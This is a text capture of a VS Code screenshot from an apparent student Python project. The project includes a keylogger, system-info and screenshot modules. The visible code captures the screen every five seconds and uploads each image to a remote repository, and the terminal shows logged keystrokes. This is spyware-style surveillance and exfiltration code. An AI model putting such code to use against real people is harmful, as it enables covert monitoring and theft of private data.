 File Edit Selection View Go Run Terminal Help
screenshot.py - 2223_python_development_MouwsKlaas_projectopdracht - Visual Studio Code
EXPLORER
OPEN EDITORS
keylogger.py M
screenshot.py M
2223_PYTHON_DEVELOPMENT_MOU...
screenshots
screenshot-2023-05-30 16_30...
screenshot-2023-05-30 1... U
screenshot-2023-05-30 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
keylogger.py M
log.txt M
main.py
main2.py
screenshot.py M
sysinfo.py
OUTLINE
TIMELINE
NPM SCRIPTS
7
keylogger.py M
screenshot.py M
screenshot.py > ...
18 def take_screen(self):
19 # Take screen and name it
20 timestamp = str(datetime.now()).replace(":", "_")
21 image_name = f"screenshot-{timestamp}"
22 image = ImageGrab.grab()
23
24 # Save the screenshot in the correct directory
25 image_path = os.path.join(self.dir, f"{image_name}.png")
26 image.save(image_path)
27
28 with open(image_path,"rb") as file:
29 self.repo.create_file(f"{self.dir}/{image_name}.png", f"Added screenshot {image_name}", file.read())
30 return image_path
31
32 def auto_screen(self, interval=5):
33 schedule.every(interval).seconds.do(self.take_screen)
34
35 while True:
36 schedule.run_pending()
37 time.sleep(1)
38
39 screener = Screenshot()
40 screener.auto_screen()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
'd' pressed
'w' pressed
'w' pressed
'd' pressed
Key.esc pressed
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
>
* History restored
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
> python .\screenshot.py
cmd
Python
Python
main* 0 0
Ln 39, Col 24 (25 selected) Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier
1
21°C
Zonnig
Zoeken
NLD
13:23
31-5-2023